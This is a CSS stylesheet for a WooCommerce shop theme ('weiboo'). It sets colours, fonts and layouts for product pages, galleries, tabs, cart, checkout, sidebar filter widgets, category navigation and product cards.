.woocommerce.single-product .product-type-simple .summary .product_meta > span span {
  color: #777777;
  font-weight: 400;
}
.woocommerce.single-product .product-type-variable .summary .woocommerce-product-details__short-description p,
.woocommerce.single-product .product-type-external .summary .woocommerce-product-details__short-description p,
.woocommerce.single-product .product-type-grouped .summary .woocommerce-product-details__short-description p,
.woocommerce.single-product .product-type-simple .summary .woocommerce-product-details__short-description p {
  color: #777777;
  font-size: 16px;
  font-weight: 400;
}
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.left-thumb,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.left-thumb,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.left-thumb,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.left-thumb,
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.right-thumb,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.right-thumb,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.right-thumb,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.right-thumb {
  display: flex;
}
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.left-thumb div.flex-viewport,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.left-thumb div.flex-viewport,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.left-thumb div.flex-viewport,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.left-thumb div.flex-viewport,
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.right-thumb div.flex-viewport,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.right-thumb div.flex-viewport,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.right-thumb div.flex-viewport,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.right-thumb div.flex-viewport {
  width: 80%;
  background: #F6F6F6;
}
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs,
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.right-thumb ol.flex-control-thumbs,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.right-thumb ol.flex-control-thumbs,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.right-thumb ol.flex-control-thumbs,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.right-thumb ol.flex-control-thumbs {
  width: 20%;
  display: flex;
  flex-direction: column;
  padding: 0 !important;
  padding-left: 10px !important;
}
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs li,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs li,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs li,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs li,
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.right-thumb ol.flex-control-thumbs li,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.right-thumb ol.flex-control-thumbs li,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.right-thumb ol.flex-control-thumbs li,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.right-thumb ol.flex-control-thumbs li {
  width: 100%;
}
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.left-thumb .woocommerce-product-gallery__trigger,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.left-thumb .woocommerce-product-gallery__trigger,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.left-thumb .woocommerce-product-gallery__trigger,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.left-thumb .woocommerce-product-gallery__trigger,
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.right-thumb .woocommerce-product-gallery__trigger,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.right-thumb .woocommerce-product-gallery__trigger,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.right-thumb .woocommerce-product-gallery__trigger,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.right-thumb .woocommerce-product-gallery__trigger {
  right: 25%;
}
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.left-thumb div.flex-viewport,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.left-thumb div.flex-viewport,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.left-thumb div.flex-viewport,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.left-thumb div.flex-viewport {
  order: 2;
}
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs {
  order: 1;
  width: 20%;
  padding-left: 0 !important;
  padding-right: 10px !important;
}
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs li,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs li,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs li,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs li {
  width: 100%;
}
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.left-thumb .woocommerce-product-gallery__trigger,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.left-thumb .woocommerce-product-gallery__trigger,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.left-thumb .woocommerce-product-gallery__trigger,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.left-thumb .woocommerce-product-gallery__trigger {
  right: 5%;
}
.woocommerce.single-product .product-type-variable .woocommerce-tabs .woocommerce-product-details__short-description p,
.woocommerce.single-product .product-type-external .woocommerce-tabs .woocommerce-product-details__short-description p,
.woocommerce.single-product .product-type-grouped .woocommerce-tabs .woocommerce-product-details__short-description p,
.woocommerce.single-product .product-type-simple .woocommerce-tabs .woocommerce-product-details__short-description p {
  color: #777777;
  font-size: 16px;
  font-weight: 400;
}
.woocommerce.single-product .product-type-variable .woocommerce-tabs .woocommerce-Tabs-panel--additional_information table.shop_attributes th,
.woocommerce.single-product .product-type-external .woocommerce-tabs .woocommerce-Tabs-panel--additional_information table.shop_attributes th,
.woocommerce.single-product .product-type-grouped .woocommerce-tabs .woocommerce-Tabs-panel--additional_information table.shop_attributes th,
.woocommerce.single-product .product-type-simple .woocommerce-tabs .woocommerce-Tabs-panel--additional_information table.shop_attributes th {
  color: #040404;
  font-size: 16px;
  font-weight: bold;
}
.woocommerce.single-product .product-type-variable .woocommerce-tabs .woocommerce-Tabs-panel--reviews p.stars a,
.woocommerce.single-product .product-type-external .woocommerce-tabs .woocommerce-Tabs-panel--reviews p.stars a,
.woocommerce.single-product .product-type-grouped .woocommerce-tabs .woocommerce-Tabs-panel--reviews p.stars a,
.woocommerce.single-product .product-type-simple .woocommerce-tabs .woocommerce-Tabs-panel--reviews p.stars a {
  color: #ee403d;
}
.woocommerce.single-product .product-type-variable .wc-tabs-wrapper .wc-tabs li,
.woocommerce.single-product .product-type-external .wc-tabs-wrapper .wc-tabs li,
.woocommerce.single-product .product-type-grouped .wc-tabs-wrapper .wc-tabs li,
.woocommerce.single-product .product-type-simple .wc-tabs-wrapper .wc-tabs li {
  background: transparent;
}
.woocommerce.single-product .product-type-variable .wc-tabs-wrapper .wc-tabs li a,
.woocommerce.single-product .product-type-external .wc-tabs-wrapper .wc-tabs li a,
.woocommerce.single-product .product-type-grouped .wc-tabs-wrapper .wc-tabs li a,
.woocommerce.single-product .product-type-simple .wc-tabs-wrapper .wc-tabs li a {
  color: #999999;
  font-size: 16px;
  font-weight: bold;
}
.woocommerce.single-product .product-type-variable .wc-tabs-wrapper .wc-tabs li.active,
.woocommerce.single-product .product-type-external .wc-tabs-wrapper .wc-tabs li.active,
.woocommerce.single-product .product-type-grouped .wc-tabs-wrapper .wc-tabs li.active,
.woocommerce.single-product .product-type-simple .wc-tabs-wrapper .wc-tabs li.active {
  background: transparent;
}
.woocommerce.single-product .product-type-variable .wc-tabs-wrapper .wc-tabs li.active a,
.woocommerce.single-product .product-type-external .wc-tabs-wrapper .wc-tabs li.active a,
.woocommerce.single-product .product-type-grouped .wc-tabs-wrapper .wc-tabs li.active a,
.woocommerce.single-product .product-type-simple .wc-tabs-wrapper .wc-tabs li.active a {
  color: #040404;
}
.woocommerce.single-product .product-type-variable .wc-tabs-wrapper .wc-tabs li:hover,
.woocommerce.single-product .product-type-external .wc-tabs-wrapper .wc-tabs li:hover,
.woocommerce.single-product .product-type-grouped .wc-tabs-wrapper .wc-tabs li:hover,
.woocommerce.single-product .product-type-simple .wc-tabs-wrapper .wc-tabs li:hover {
  background: transparent;
}
.woocommerce.single-product .product-type-variable .wc-tabs-wrapper .wc-tabs li:hover a,
.woocommerce.single-product .product-type-external .wc-tabs-wrapper .wc-tabs li:hover a,
.woocommerce.single-product .product-type-grouped .wc-tabs-wrapper .wc-tabs li:hover a,
.woocommerce.single-product .product-type-simple .wc-tabs-wrapper .wc-tabs li:hover a {
  color: #040404;
}
.woocommerce.single-product .product-type-variable .wc-tabs-wrapper .woocommerce-Tabs-panel p,
.woocommerce.single-product .product-type-external .wc-tabs-wrapper .woocommerce-Tabs-panel p,
.woocommerce.single-product .product-type-grouped .wc-tabs-wrapper .woocommerce-Tabs-panel p,
.woocommerce.single-product .product-type-simple .wc-tabs-wrapper .woocommerce-Tabs-panel p {
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;
}
.woocommerce.single-product .product-type-variable .summary .cart,
.woocommerce.single-product .product-type-grouped .summary .cart {
  flex-wrap: wrap;
}
.woocommerce.single-product .product-type-variable .summary .cart table,
.woocommerce.single-product .product-type-grouped .summary .cart table {
  width: 100%;
}
.woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist,
.woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist {
  display: block;
  margin: 0;
  margin-bottom: 35px;
}
.woocommerce.single-product .product-type-variable .woocommerce-product-details__short-description p {
  margin-bottom: 15px !important;
}
.woocommerce.single-product .product-type-variable .single_variation_wrap .woocommerce-variation-add-to-cart {
  display: inline-flex;
}
.woocommerce.single-product .product-type-variable table.variations th {
  padding-left: 0;
  color: #040404;
  font-size: 16px;
  font-weight: bold;
}
.woocommerce.single-product .product-type-variable table.variations td:after {
  display: none !important;
}
.woocommerce.single-product .product-type-variable table.variations td ul li {
  border: 1px solid #777777;
  box-shadow: none;
}
.woocommerce.single-product .product-type-variable table.variations td ul li .variable-item-contents .variable-item-span {
  color: #777777;
}
.woocommerce.single-product .product-type-variable table.variations td ul li.selected {
  box-shadow: none;
  border: 1px solid #040404;
}
.woocommerce.single-product .product-type-variable table.variations td ul li.selected .variable-item-contents .variable-item-span {
  color: #040404;
  font-weight: bold;
}
.woocommerce.single-product .product-type-variable table.variations td a.reset_variations {
  color: #3a37eb;
  font-size: 16px;
  font-weight: 400;
}
.woocommerce.single-product .woocommerce-Reviews .comment-respond label {
  display: block;
}
.woocommerce .product-type-grouped.product p.price,
.woocommerce .product-type-variable.product p.price {
  font-size: 36px !important;
}
.woocommerce .star-rating span::before,
.woocommerce .star-rating::before {
  color: #ee403d !important;
}
.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
  clear: none;
}
.woocommerce-cart .entry-content .woocommerce {
  display: flex;
  flex-wrap: wrap;
}
.woocommerce-cart .entry-content .woocommerce .woocommerce-notices-wrapper,
.woocommerce-cart .entry-content .woocommerce .cart-empty {
  width: 100%;
}
.woocommerce-cart .entry-content .woocommerce .woocommerce-cart-form {
  width: 75%;
}
.woocommerce-cart .entry-content .woocommerce .woocommerce-cart-form .shop_table thead th {
  color: #040404;
  font-size: 18px;
  font-weight: bold;
}
.woocommerce-cart .entry-content .woocommerce .woocommerce-cart-form .shop_table tbody td.product-name a {
  color: #040404;
  font-weight: 400;
  font-size: 16px;
}
.woocommerce-cart .entry-content .woocommerce .woocommerce-cart-form .shop_table tbody td.product-price {
  color: #040404;
}
.woocommerce-cart .entry-content .woocommerce .woocommerce-cart-form .shop_table tbody td.product-subtotal {
  color: #040404;
  font-weight: bold;
}
.woocommerce-cart .entry-content .woocommerce .woocommerce-cart-form .shop_table .coupon .input-text {
  height: 60px !important;
}
.woocommerce-cart .entry-content .woocommerce .woocommerce-cart-form .shop_table .coupon .input-text::placeholder {
  color: #999999 !important;
  font-size: 14px !important;
  font-weight: 400 !important;
}
.woocommerce-cart .entry-content .woocommerce .woocommerce-cart-form .shop_table .coupon .button {
  height: 60px !important;
}
.woocommerce-cart .entry-content .woocommerce .cart-collaterals {
  width: 25%;
}
.woocommerce-cart .entry-content .woocommerce .cart-collaterals .cart_totals {
  padding: 40px;
  border: 1px solid #E5E5E5;
  width: unset;
}
.woocommerce-cart .entry-content .woocommerce .cart-collaterals .cart_totals h2 {
  font-size: 16px;
  font-weight: bold;
  color: #777777;
}
.woocommerce-cart .entry-content .woocommerce .cart-collaterals .cart_totals table tbody th {
  font-size: 16px;
  font-weight: bold;
  color: #777777;
}
.woocommerce-cart .entry-content .woocommerce .cart-collaterals .cart_totals table tbody td {
  font-size: 16px;
  font-weight: bold;
  color: #040404;
}
.woocommerce-cart .entry-content .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.checkout-button {
  height: 60px;
  line-height: 30px;
}
.woocommerce-checkout .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info {
  border: 0 !important;
  color: #777777;
  font-weight: 400;
  font-size: 14px;
}
.woocommerce-checkout .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a {
  color: #040404;
  font-weight: bold;
}
.woocommerce-checkout .woocommerce form.checkout {
  display: flex;
  flex-wrap: wrap;
}
.woocommerce-checkout .woocommerce form.checkout #customer_details {
  padding-right: 80px;
  width: 75%;
}
.woocommerce-checkout .woocommerce form.checkout #customer_details label {
  display: none !important;
}
.woocommerce-checkout .woocommerce form.checkout #customer_details > div {
  width: 100% !important;
}
.woocommerce-checkout .woocommerce form.checkout #customer_details .woocommerce-billing-fields > h3 {
  color: #040404;
  font-size: 18px;
  font-weight: bold;
}
.woocommerce-checkout .woocommerce form.checkout #customer_details .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper input {
  color: #040404;
  border-color: #e3e3e3 !important;
}
.woocommerce-checkout .woocommerce form.checkout #order_review_heading {
  display: none !important;
}
.woocommerce-checkout .woocommerce form.checkout #order_review {
  width: 25%;
  padding-right: 0 ;
}
.woocommerce-checkout .woocommerce form.checkout #order_review > h3 {
  text-align: center;
  font-size: 18px;
  font-weight: bold;
  color: #040404;
  background: #f5f5f5;
  padding: 10px 0;
}
.woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table tr {
  border: none !important;
}
.woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table tr th:nth-child(1),
.woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table tr td:nth-child(1) {
  padding-left: 35px !important;
}
.woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table tr th:nth-child(2),
.woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table tr td:nth-child(2) {
  text-align: right;
  padding-right: 35px !important;
}
.woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table td {
  font-size: 14px;
  font-weight: 400;
  color: #777777;
}
.woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table thead tr,
.woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table tfoot tr {
  color: #040404;
  font-size: 14px !important;
  font-weight: bold;
}
.woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table thead .amount,
.woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table tfoot .amount {
  font-size: 16px;
  font-weight: bold;
  color: #040404;
}
.woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table thead tr th {
  padding-top: 30px;
}
.woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table tfoot tr td,
.woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table tfoot tr th {
  padding-bottom: 30px;
  padding-top: 10px;
}
.woocommerce-checkout .woocommerce form.checkout #order_review .woocommerce-checkout-payment ul.payment_methods .wc_payment_method label {
  color: #040404;
}
.woocommerce-checkout .woocommerce form.checkout #order_review .woocommerce-checkout-payment ul.payment_methods .wc_payment_method .payment_box p {
  color: #777777;
}
.woocommerce-checkout .woocommerce form.checkout #order_review .woocommerce-checkout-payment button#place_order {
  width: 100%;
  padding: 22px 10px;
}
.woocommerce-checkout .woocommerce form.checkout #order_review .woocommerce-privacy-policy-text p {
  color: #777777;
  font-size: 16px;
  font-weight: 400;
}
.woocommerce-checkout .woocommerce form.checkout .woocommerce-additional-fields > h3 {
  font-size: 18px;
  font-weight: bold;
  color: #040404;
}
.widget-area .widget {
  border: 1px solid #e9e9e9;
  border-radius: 8px;
}
.widget-area .widget .widget-title {
  color: #040404;
  font-size: 16px !important;
  font-weight: bold;
}
.widget-area .widget .widget-title:after {
  display: none;
}
.widget-area .widget .widget-title:before {
  background: #f1f1f1;
}
.widget-area .widget.widget_price_filter .ui-slider-horizontal {
  height: 2px !important;
  margin-top: 20px;
}
.widget-area .widget.widget_price_filter .ui-slider-handle {
  top: -0.45em;
  background-color: #3a37eb;
}
.widget-area .widget.widget_price_filter .ui-slider-range {
  background-color: #3a37eb;
}
.widget-area .widget.widget_price_filter .ui-widget-content {
  background: #f0f0f0;
}
.widget-area .widget.widget_price_filter .price_label {
  color: #999999;
}
.widget-area .widget.widget_price_filter .price_label .from,
.widget-area .widget.widget_price_filter .price_label .to {
  color: #000;
}
.widget-area .widget.widget_pwb_list_widget .pwb-row li {
  border: none;
  margin: 0;
  padding-top: 0;
  margin-top: 13px;
}
.widget-area .widget.widget_pwb_list_widget .pwb-row li a {
  font-size: 14px;
  font-weight: 400;
  color: #777777;
}
.widget-area .widget.widget_layered_nav .woocommerce-widget-layered-nav-list {
  margin-top: 20px;
}
.widget-area .widget.widget_layered_nav .woocommerce-widget-layered-nav-list li {
  color: #777777;
  border: none;
  position: relative;
}
.widget-area .widget.widget_layered_nav .woocommerce-widget-layered-nav-list li:before {
  position: absolute;
  color: #777777;
  top: 2px;
  right: 0px;
  content: '\e80f';
  font-family: "rt-icons";
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  z-index: 5;
}
.widget-area .widget.widget_layered_nav .woocommerce-widget-layered-nav-list li a {
  font-size: 14px;
  font-weight: 400;
  color: #777777;
}
.widget-area .widget.widget_layered_nav .woocommerce-widget-layered-nav-list li:hover a,
.widget-area .widget.widget_layered_nav .woocommerce-widget-layered-nav-list li:hover:before {
  color: #040404;
}
.weiboo-pcat {
  /* width */
  /* Track */
  /* Handle */
  /* Handle on hover */
}
.weiboo-pcat nav {
  position: relative;
}
.weiboo-pcat nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.weiboo-pcat nav ul li {
  border: none;
  padding: 0;
  /* Sub Menu */
}
.weiboo-pcat nav ul li a {
  display: block;
  color: #777777;
  text-decoration: none;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
  -ms-transition: 0.2s linear;
  -o-transition: 0.2s linear;
  transition: 0.2s linear;
}
.weiboo-pcat nav ul li a:hover {
  color: #040404;
}
.weiboo-pcat nav ul li a .fa {
  width: 16px;
  text-align: center;
  margin-right: 5px;
  float: right;
}
.weiboo-pcat nav ul li ul li a {
  padding-left: 20px;
}
.weiboo-pcat nav {
  max-height: 450px;
  overflow-y: scroll;
}
.weiboo-pcat nav ul li {
  position: relative;
}
.weiboo-pcat nav ul li .toggler {
  position: absolute;
  top: 0;
  right: 15px;
  cursor: pointer;
}
.weiboo-pcat ::-webkit-scrollbar {
  width: 7px;
}
.weiboo-pcat ::-webkit-scrollbar-track {
  background: #f1f1f1;
}
.weiboo-pcat ::-webkit-scrollbar-thumb {
  background: #3a37eb;
}
.weiboo-pcat ::-webkit-scrollbar-thumb:hover {
  background: #b22649;
}
.weiboo-pcat ::-webkit-scrollbar-button {
  background: #3a37eb;
}
.woocommerce.single-product .product .woocommerce-loop-product__title,
.woocommerce.archive .product .woocommerce-loop-product__title {
  font-size: 16px !important;
  font-weight: 500;
  color: #777777;
  text-align: left;
}
.woocommerce.single-product .product .price,
.woocommerce.archive .product .price {
  text-align: left;
}
.woocommerce.single-product .product .price bdi,
.woocommerce.archive .product .price bdi {
  color: #040404;
}
.woocommerce.single-product .product a,
.woocommerce.archive .product a {
  text-align: left;
}
.woocommerce.single-product .product .added_to_cart,
.woocommerce.archive .product .added_to_cart {
  padding-left: 0;
  transition: all .3s;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  background: none;
  width: 100%;
  bottom: 40px;
  opacity: 1;
  background: #fff;
  color: #040404;
}
.woocommerce.single-product .product .add_to_cart_button:before,
.woocommerce.archive .product .add_to_cart_button:before,
.woocommerce.single-product .product .product_type_grouped:before,
.woocommerce.archive .product .product_type_grouped:before {
  content: '\e81e';
  font-family: "rt-icons";
  padding-right: 10px !important;
  color: #3a37eb;
  position: absolute;
  left: 0;
  bottom: 15px;
  font-style: normal;
  font-weight: normal;
  speak: never;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: 0.2em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.woocommerce.single-product .product-list .product-img,
.woocommerce.archive .product-list .product-img {
  position: relative;
  z-index: 1;
  overflow: hidden;
  background: #E8E8E8;
}
.woocommerce.single-product .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-next-shop,
.woocommerce.archive .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-next-shop,
.woocommerce.single-product .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-prev-shop,
.woocommerce.archive .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-prev-shop {
  position: absolute;
  top: 47%;
  width: 27px;
  height: 44px;
  z-index: 15;
  cursor: pointer;
  opacity: 0;
  background: #fff;
  width: 40px;
  height: 40px;
  box-shadow: 0px 16px 32px rgba(0, 0, 0, 0.06);
  transition: all 0.5s;
  border-radius: 3px;
}
.woocommerce.single-product .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-next-shop i,
.woocommerce.archive .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-next-shop i,
.woocommerce.single-product .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-prev-shop i,
.woocommerce.archive .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-prev-shop i {
  padding-top: 6px;
  display: inline-block;
}
.woocommerce.single-product .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-next-shop:hover,
.woocommerce.archive .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-next-shop:hover,
.woocommerce.single-product .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-prev-shop:hover,
.woocommerce.archive .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-prev-shop:hover {
  background: #040404;
}
.woocommerce.single-product .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-next-shop:hover i,
.woocommerce.archive .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-next-shop:hover i,
.woocommerce.single-product .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-prev-shop:hover i,
.woocommerce.archive .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-prev-shop:hover i {
  color: #fff;
}
.woocommerce.single-product .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-next-shop,
.woocommerce.archive .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-next-shop {
  right: 10px;
}
.woocommerce.single-product .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-prev-shop,
.woocommerce.archive .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-prev-shop {
  left: 10px;
}
.woocommerce.single-product .product-list .product-img .p-2nd--image,
.woocommerce.archive .product-list .product-img .p-2nd--image {
  width: 100%;
  opacity: 0;
  position: absolute;
  overflow: hidden;
  height: auto;
  top: 0;
  left: 0;
  display: block;
  z-index: 0;
  transition: all 0.6s;
}
.woocommerce.single-product .product-list .product-img .sale--box,
.woocommerce.archive .product-list .product-img .sale--box {
  left: 15px;
  top: 10px;
  height: auto;
  position: absolute;
  width: 50px;
  z-index: 1;
}
.woocommerce.single-product .product-list .product-img .sale--box .sale-rs,
.woocommerce.archive .product-list .product-img .sale--box .sale-rs,
.woocommerce.single-product .product-list .product-img .sale--box .new,
.woocommerce.archive .product-list .product-img .sale--box .new,
.woocommerce.single-product .product-list .product-img .sale--box .hot,
.woocommerce.archive .product-list .product-img .sale--box .hot {
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-radius: 50%;
  color: #fff;
  font-size: 12px;
  font-weight: bold;
  display: inline-block;
  padding: 0;
  z-index: 4;
}
.woocommerce.single-product .product-list .product-img .sale--box .sale-rs,
.woocommerce.archive .product-list .product-img .sale--box .sale-rs {
  background: #ee403d;
  padding: 0 !important;
  position: static;
}
.woocommerce.single-product .product-list .product-img .quick-wish,
.woocommerce.archive .product-list .product-img .quick-wish {
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 10;
  width: 40px;
  opacity: 0;
  transition: all 0.5s;
}
.woocommerce.single-product .product-list .product-img .quick-wish .weiboo-quick,
.woocommerce.archive .product-list .product-img .quick-wish .weiboo-quick,
.woocommerce.single-product .product-list .product-img .quick-wish .weiboo-wishlist,
.woocommerce.archive .product-list .product-img .quick-wish .weiboo-wishlist {
  height: 40px;
  background: #fff;
  border-radius: 50%;
  padding-top: 7px;
  padding-left: 0px;
}
.woocommerce.single-product .product-list .product-img .quick-wish .weiboo-quick i,
.woocommerce.archive .product-list .product-img .quick-wish .weiboo-quick i,
.woocommerce.single-product .product-list .product-img .quick-wish .weiboo-wishlist i,
.woocommerce.archive .product-list .product-img .quick-wish .weiboo-wishlist i {
  color: #040404 !important;
  transition: all 0.5s;
}
.woocommerce.single-product .product-list .product-img .quick-wish .weiboo-quick i:hover,
.woocommerce.archive .product-list .product-img .quick-wish .weiboo-quick i:hover,
.woocommerce.single-product .product-list .product-img .quick-wish .weiboo-wishlist i:hover,
.woocommerce.archive .product-list .product-img .quick-wish .weiboo-wishlist i:hover {
  color: #999999;
}
.woocommerce.single-product .product-list .product-img .quick-wish .weiboo-wishlist,
.woocommerce.archive .product-list .product-img .quick-wish .weiboo-wishlist {
  padding-top: 0px;
  padding-left: 4px;
}
.woocommerce.single-product .product-list .product-img .quick-wish .weiboo-wishlist i,
.woocommerce.archive .product-list .product-img .quick-wish .weiboo-wishlist i {
  padding-top: 12px;
  padding-left: 1px;
}
.woocommerce.single-product .product-list .product-img .quick-wish .weiboo-wishlist .fa-heart-o,
.woocommerce.archive .product-list .product-img .quick-wish .weiboo-wishlist .fa-heart-o {
  font-family: "Font Awesome 5 Free";
  font-weight: 400;
  padding-left: 5px;
}
.woocommerce.single-product .product-list .product-img .quick-wish .weiboo-wishlist .fa-heart-o:before,
.woocommerce.archive .product-list .product-img .quick-wish .weiboo-wishlist .fa-heart-o:before {
  content: "\f004" !important;
}
.woocommerce.single-product .product-list .product-img .star-box,
.woocommerce.archive .product-list .product-img .star-box {
  padding-top: 8px;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  background: #fff;
  opacity: 0;
  transition: all 0.8s;
  z-index: 10;
}
.woocommerce.single-product .product-list .product-img .star-box .woocommerce-product-rating .rating--count,
.woocommerce.archive .product-list .product-img .star-box .woocommerce-product-rating .rating--count {
  position: absolute;
  bottom: 0px;
  left: 75px;
  color: #999999;
  font-size: 13px;
}
.woocommerce.single-product .product-list .product-img:hover .swiper-button-prev-shop,
.woocommerce.archive .product-list .product-img:hover .swiper-button-prev-shop,
.woocommerce.single-product .product-list .product-img:hover .swiper-button-next-shop,
.woocommerce.archive .product-list .product-img:hover .swiper-button-next-shop,
.woocommerce.single-product .product-list .product-img:hover .quick-wish,
.woocommerce.archive .product-list .product-img:hover .quick-wish,
.woocommerce.single-product .product-list .product-img:hover .star-box,
.woocommerce.archive .product-list .product-img:hover .star-box,
.woocommerce.single-product .product-list .product-img:hover .p-2nd--image,
.woocommerce.archive .product-list .product-img:hover .p-2nd--image {
  opacity: 1 !important;
}
.woocommerce.single-product .related .product .product-list .star-box .woocommerce-product-rating {
  margin: 0;
  display: flex;
}
.woocommerce.single-product .related .product .product-list .star-box .woocommerce-product-rating .star-rating {
  margin: 0;
  margin-right: 10px;
}
.woocommerce.single-product .related .product .product-list .star-box .woocommerce-product-rating .woocommerce-review-link {
  line-height: 1;
}
.woocommerce.single-product .related .product .add_to_cart_button {
  transition: all 0.6s;
  display: inline;
  bottom: 20px;
}
.woocommerce.single-product .related .product:hover .add_to_cart_button {
  bottom: 33px;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link {
  background: transparent;
  border: 1px solid #ebebeb;
  position: relative;
  border-radius: 7px;
  transition: all 0.6s;
}
